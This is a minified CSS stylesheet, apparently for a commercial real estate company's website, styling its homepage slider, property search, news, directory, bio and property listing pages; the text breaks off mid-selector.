.cmn-select{width:160px;margin:0}@media screen and (min-width:768px){.search-property .property-or-txt{margin:0 0 0 12px}.search-property .filter-right{flex-direction:row;align-items:center}.search-property .cmn-select{margin-left:12px}.search-property h3{margin-right:50px}}@media screen and (max-width:767px){.home-new .button-group{flex-wrap:wrap}.home-new .button-group .btn{width:100%}.home-new .button-group .btn+.btn{margin-top:2px}}.search-property .search-prtcity-txt{position:absolute;z-index:99;right:15px;top:0;margin:5px 0 0 -35px;float:right;font-size:14px;cursor:pointer}.home-new .slider-for .slide-content .btn{display:inline-flex;align-items:center;padding:10px 2.75rem;font-size:1.1rem;line-height:1.3;font-family:Arial,sans-serif;height:auto;width:auto;background-color:#006eb6;pointer-events:initial}.home-new .slider-for .slick-dots{bottom:13vh}.home-new .slider-for .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:15px;height:15px;background:#fff;border-radius:30rem;opacity:1}.home-new .slider-for .slick-dots li button{width:25px;height:25px;padding:5px;text-align:center;border-radius:30rem}.home-new .slider-for .slick-dots li.slick-active button{box-shadow:0 0 0 5px transparent inset,0 0 0 1px white}.home-new .slider-for .item .caption h2{margin:0 0 30px;font-family:Arial,sans-serif;font-size:45px;font-weight:500;line-height:50px;color:#fff}.home-new .hp-fixed{display:none;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.home-new .slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.home-new .slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.home-new .slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.home-new .slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.home-new .slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.home-new .slider-nav .slide-list span{display:block;margin-right:15px;font-family:Arial,sans-serif;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.home-new .slider-nav .slide-list:hover:after{display:inline-block}.home-new .slider-nav .slide-list:hover span{color:#006eb6}.home-new .search-property #tbxPropSearchName{padding-left:40px;margin:0;color:#fff;background-color:rgba(255,255,255,.3)}.home-new .search-property .search-btn{position:absolute;left:0;background-color:transparent}.home-new .search-property #tbxPropSearchName::-webkit-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName::-moz-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-ms-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-moz-placeholder{color:#fff;opacity:1}.home-new .search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.home-new .search-property-right input{float:left;width:48%;margin-left:2%}.home-new .search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.home-new .search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.home-new .search-property-right .search-btn:hover{background-color:#02508f}.home-new .slider-for .slick-prev{left:50px}.home-new .slider-for .slick-next{right:50px}.home-new .slider-for .slick-next:before{content:'→';background:url(../images/right-arrow-blue.png) no-repeat 0 0}.home-new .slider-for .slick-prev:before{content:'→';background:url(../images/left-arrow-blue.png) no-repeat 0 0}.home-new .search-button{position:absolute;top:76%;right:3%;width:110px;height:110px;padding:43px 15px 0;border:0;background:url(../images/search-large.png) no-repeat center 18px #006eb6;font-family:Arial,sans-serif;font-size:12px;line-height:1.3;color:#fff;text-transform:uppercase;border-radius:30rem}.home-new .search-input-button{position:relative;width:95%;height:36px;font-size:1.1rem;margin:0;text-align:center;color:#fff;background-color:#00b5e2}.home-new .search-input-button:hover{opacity:.9}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.home-new .company-list p{font-family:Arial,sans-serif}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:Arial,sans-serif;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:Arial,sans-serif;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 20px;width:100%;height:244px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li h3{margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 20px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.home-new .story-Slider .caption-slide p{font-family:Arial,sans-serif;font-weight:bold}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:34px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper 